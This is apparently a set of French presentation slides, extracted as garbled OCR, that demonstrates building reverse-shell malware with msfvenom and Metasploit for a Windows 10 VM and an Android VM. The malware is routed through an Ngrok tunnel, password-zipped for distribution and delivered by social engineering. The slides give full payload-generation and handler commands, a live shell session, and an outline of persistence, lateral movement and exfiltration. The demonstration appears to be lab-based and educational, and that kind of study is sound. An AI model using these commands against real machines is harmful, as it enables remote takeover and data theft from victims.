

| A                     |                                    |                     | theophile@                         |
|-----------------------|------------------------------------|---------------------|------------------------------------|
|                       |                                    |                     |                                    |
| (theophile⊕ kali)-[~] | vator/rouged top 10057-0 top ou po | Trak to LOOPT-10/2/ | f ava > CaciEctlleDouarsaShall ava |

- [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
- [-] No arch selected, selecting arch: x86 from the payload
- No encoder specified, outputting raw payload
- Payload size: 354 bytes
- Final size of exe file: 73802 bytes

\_\_(theophile⊕ kali)-[~] \_\$





#### 3<sup>E</sup> ÉTAPE : DISTRIBUTION

 Le payload a bien été créé dans le dossier /home, on le compresse avec un mot de passe pour le distribuer.



.zip 🔒 👻

0

CeciEstUnReverseShell

Password

azertyuiop

#### 4<sup>E</sup> ÉTAPE : CONFIGURATION DE METASPLOIT

On configure Metasploit : pour lancer le framework, on utilise la commande msfconsole, pré-installée dans Kali Linux.

On selectionne l'exploit qu'on souhaite utiliser (celui qui a été utilisé lors de la création du payload).

Ngrok va rediriger tout le traffic du payload vers localhost: 2023, on écoute donc ici.



=[ metasploit v6.3.41-dev + -- --=[ 2371 exploits - 1230 auxiliary - 414 post + -- --=[ 1391 payloads - 46 encoders - 11 nops + -- --=[ 9 evasion

Metasploit Documentation: https://docs.metasploit.com/

msf6 > use exploit/multi/handler
[\*] Using configured payload generic/shell\_reverse\_tcp
msf6 exploit(multi/handler) > set payload windows/shell/reverse\_tcp
msf6 exploit(multi/handler) > set LHOST 127.0.0.1
LHOST => 127.0.0.1
msf6 exploit(multi/handler) > set LPORT 2023
LPORT => 2023
msf6 exploit(multi/handler) > run

[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[\*] Started reverse TCP handler on 127.0.0.1:2023

#### 5<sup>E</sup> ÉTAPE : EXÉCUTION DANS LA VM WINDOWS 10

On configure une VM Windows 10 sur VirtualBox qui représentera notre cible.

La victime a téléchargé le malware et l'a exécuté, nous allons donc pouvoir passer à la post-exploitation !



#### 6<sup>E</sup> ÉTAPE : EXPLOITATION DANS MSFCONSOLE

 La session a bien été créée et msfconsole est bien connectée à la backdoor présente sur le système cible.

#### theophile@kal

### (theophile@kali)-[~] smsfconsole Metasploit tip: Enable HTTP request and response logging with set HttpTrace true



#### =[ metasploit v6.3.41-dev + -- --=[ 2371 exploits - 1230 auxiliary - 414 post + -- --=[ 1391 payloads - 46 encoders - 11 nops + -- --=[ 9 evasion

Metasploit Documentation: https://docs.metasploit.com/

msf6 > use exploit/multi/handler
[\*] Using configured payload generic/shell\_reverse\_tcp
msf6 exploit(multi/handle:) > set payload windows/shell/reverse\_tcp
payload => windows/shell/reverse\_tcp
msf6 exploit(multi/handle:) > set LHOST 127.0.0.1
LHOST => 127.0.0.1
msf6 exploit(multi/handle:) > set LPORT 2023
LPORT => 2023
msf6 exploit(multi/handle:) > run

[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[\*] Started reverse TCP handler on 127.0.0.1:2023
[\*] Sending stage (240 bytes) to 127.0.0.1
[\*] Command shell session 1 opened (127.0.0.1:2023 -> 127.0.0.1:49830) at 2023-11-10 10:09:11 +0100

Shell Banner: Microsoft Windows [version 10.0.19045.2965] (c) Microsoft Corporation. Tous droits r\_serv\_s.

C:\Users\vboxuser\Downloads>

C:\Users\vboxuser\Downloads>

#### \_\_\_(theophile⊛kali)-[~]

└\$ msfconsole Metasploit tip: Enable HTTP request and response logging with set HttpTrace true

### DÉMONSTRATION N°1:

#### 7<sup>E</sup> ÉTAPE : EXPLOITATION DANS MSFCONSOLE (EXEMPLE)

- On a maintenant accès au shell de la victime et on peut exécuter tout ce qu'on veut.
- Par exemple, on peut lancer le notepad sur l'ordinateur de la victime en utilisant la commande notepad.exe.

=[ metasploit v6.3.41-dev + -- --=[ 2371 exploits - 1230 auxiliary - 414 post + -- --=[ 1391 payloads - 46 encoders - 11 nops

+ -- --=[ 9 evasion

Metasploit Documentation: https://docs.metasploit.com/

msf6 > use exploit/multi/handler
[\*] Using configured payload generic/shell\_reverse\_tcp
msf6 exploit(multi/handler) > set payload windows/shell/reverse\_tcp
payload => windows/shell/reverse\_tcp
msf6 exploit(multi/handler) > set LHOST 127.0.0.1
LHOST => 127.0.0.1
msf6 exploit(multi/handler) > set LPORT 2023
LPORT => 2023
msf6 exploit(multi/handler) > run

[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?

[\*] Started reverse TCP handler on 127.0.0.1:2023

[\*] Sending stage (240 bytes) to 127.0.0.1

[\*] Command shell session 1 opened (127.0.0.1:2023 -> 127.0.0.1:49830) at 2023-11-10 10:09:11 +0100

Shell Banner: Microsoft Windows [version 10.0.19045.2965] (c) Microsoft Corporation. Tous droits r\_serv\_s.

C:\Users\vboxuser\Downloads> -----

C:\Users\vboxuser\Downloads>notepad.exe notepad.exe

C:\Users\vboxuser\Downloads>

#### 7<sup>E</sup> ÉTAPE : EXPLOITATION DANS MSFCONSOLE (EXEMPLE)

Le notepad a bien été lancé !

En raison d'un crash du serveur Ngrok, nous n'avons pu exécuter que cette commande. Mais il peut être intéressant d'obtenir les configurations de la machine cible, scanner le réseau, et préparer la suite de l'attaque !



### ET LA SUITE ? (ORGANISATION)



Capacité à rester sur un système informatique ciblé de manière durable, souvent en établissant des mécanismes permettant de survivre aux redémarrages du système.

#### **PRIVILEGE ESCALATION**

Capacité à augmenter les droits d'accès sur un système compromis, lui permettant ainsi d'exploiter des vulnérabilités et d'obtenir un niveau d'autorisation plus élevé.

#### LATERAL MOVEMENT

Capacité de se propager horizontalement à travers un réseau informatique, en exploitant différentes machines ou systèmes interconnectés.

#### EXFILTRATION, C&C, IMPACT

Exfiltration de données, exécution d'autres payloads (par exemple ransomware, wiper, …). Impact direct sur l'organisation touchée.

### DÉMONSTRATION N°2 (PREREQUIS ET CHOSES CONNUES) :



#### RECONNAISSANCE

- Étapes de reconnaissance effectuées et connaissance du système cible.
- Téléphone avec Android Nougat (7.0).
- On délivrera le malware dans un programme exécutable via social engineering.









#### 1<sup>ÈRE</sup> ÉTAPE : CRÉATION D'UN SERVEUR

- Utilisation d'un service de proxy inverse permettant de créer des tunnels (Ngrok).
- Redirection du port 2023 vers le service.
- On obtient une adresse ainsi qu'un port sur lesquels le malware communiquera.

|                               | theo   | phile@ka |           |          |          |           |
|-------------------------------|--------|----------|-----------|----------|----------|-----------|
| ngrok                         |        |          | _         |          |          |           |
| Build better APIs with ngrok. | Early  | access:  | ngrok.co  | m/early- | access   |           |
| Session Status                | online | 9        |           |          |          |           |
| Account                       | Theop  | nile REY | (Plan: F  | ree)     |          |           |
| Version                       | 3.4.0  |          |           |          |          |           |
| Region                        | Europe | e (eu)   |           |          |          |           |
| Latency                       | 91ms   |          |           |          |          |           |
| Web Interface                 | http:/ | //127.0. | 0.1:4040  |          |          |           |
| Forwarding                    | tcp:// | /6.tcp.e | u.ngrok.i | 0:11787  | -> local | host:2023 |
| Connections                   | ttl    | opn      | rt1       | rt5      | p50      | p90       |
|                               | 0      | 0        | 0 00      | 0 00     | 0 00     | 0 00      |



#### 2<sup>E</sup> ÉTAPE : CRÉATION DU MALWARE (PAYLOAD)

Pour cela, nous utiliserons msfvenom (outil open source préinstallé dans Kali Linux permettant de générer des payloads en utilisant les exploits disponibles dans Metasploit par exemple).

Commande :

msfvenom -p android/meterpreter/reverse\_tcp
LHOST = 6.tcp.eu.ngrok.io LPORT = 11787 >
CeciEstUnReverseShell.apk

| Ð                                                                                                    |                                                                                                    |                                                          | theophile@kal           |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------|-------------------------|
|                                                                                                    |                                                                                                    |                                                          |                         |
| <pre>(theophile kali)-[~] \$ msfvenom -p android/meterpreter [-] No platform was selected, choos [-] No arch selected, selecting arc No encoder specified, outputting ra Payload size: 10245 bytes (theophile kali)-[~] \$</pre> | /reverse_tcp LHOST=6.tcp.eu<br>ing Msf::Module::Platform::<br>h: dalvik from the payload<br>w payload | i.ngrok.io LPORT=11787 > Ceo<br>Android from the payload | ciEstUnReverseShell.apk |

#### 3<sup>E</sup> ÉTAPE : DISTRIBUTION

 Le payload a bien été créé dans le dossier /home, on le compresse avec un mot de passe pour le distribuer.









# 4<sup>E</sup> ÉTAPE : CONFIGURATION DE METASPLOIT

- Configuration de Metasploit : pour lancer le framework, on utilise la commande msfconsole, pré-installée dans Kali Linux.
- On sélectionne l'exploit qu'on souhaite utiliser (celui qui a été utilisé lors de la création du payload).
- Ngrok va rediriger tout le traffic du payload
   vers localhost: 2023, on écoute donc ici.

|                                                                                                    | theophile@kali:~                     |                      |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--------------------------------------|----------------------|--|--|--|--|
|                                                                                                    |                                      | the and it a Quality |  |  |  |  |
| (theophile@kali)-[-]<br>\$ msfconsole<br>Metasploit tip: Use the edit command to open the currently active module<br>in your editor                                                                                                    | инсерниецикан                        |                      |  |  |  |  |
| $\begin{array}{cccccccccccccccccccccccccccccccccccc$                                                                                                    |                                      |                      |  |  |  |  |
| I love shellsegypt                                                                                                    |                                      |                      |  |  |  |  |
| =[metasploit v6.3.41-dev ]<br>+=[ 2371 exploits - 1230 auxiliary - 414 post ]<br>+=[ 391 paylonds - 46 encoders - 11 nops ]<br>+=[ 9 evasion ]                                                                                                    |                                      |                      |  |  |  |  |
| Metasploit Documentation: https://docs.metasploit.com/                                                                                                    |                                      |                      |  |  |  |  |
| Sife > use exploit/multi/handler         *] Using configured payload generic/shell_reverse_tcp         Sife xploit(multi/handler) > set payload android/meterpreter/reverse_tcp         Sife xploit(multi/handler)         Sife xploit(multi/handler)         Sife exploit(multi/handler)         Sife exploit(multi/handler)         Sife xploit(multi/handler)         Sife exploit(multi/handler) |                                      |                      |  |  |  |  |
| <ul> <li>You are binding to a loopback address by setting LHOST to 127.0.0.1. Did</li> <li>Started reverse TCP handler on 127.0.0.1:2023</li> </ul>                                                                                                    | you want ReverseListenerBindAddress? |                      |  |  |  |  |
|                                                                                                    |                                      |                      |  |  |  |  |

#### 5<sup>E</sup> ÉTAPE : EXÉCUTION SUR L'APPAREIL ANDROID

- Configuration d'une VM Android sur Android
   Studio qui représentera notre cible.
- La victime a téléchargé le malware et l'a exécuté, nous allons pouvoir passer à la post-exploitation !

